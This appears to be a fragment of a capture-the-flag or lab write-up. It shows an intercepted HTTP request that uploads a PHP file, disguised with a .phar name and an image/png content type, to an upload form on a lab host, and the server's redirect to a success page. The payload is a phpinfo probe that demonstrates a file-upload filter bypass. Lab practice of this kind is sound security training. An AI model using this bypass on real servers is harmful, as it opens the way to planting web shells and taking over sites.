 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.229.189:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------187362916140775608215495​38066
8 Content-Length: 252
9 Origin: http://10.129.229.189:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.229.189:8080/index.php
13 Cookie:
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------18736291614077560821549538066
18 Content-Disposition: form-data; name="image"; filename="zenity-calendar.phar"
19 Content-Type: image/png
20
21 <?php phpinfo(); ?>
22
23 -----------------------------18736291614077560821549538066--
24
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Mon, 22 Apr 2024 20:57:58 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9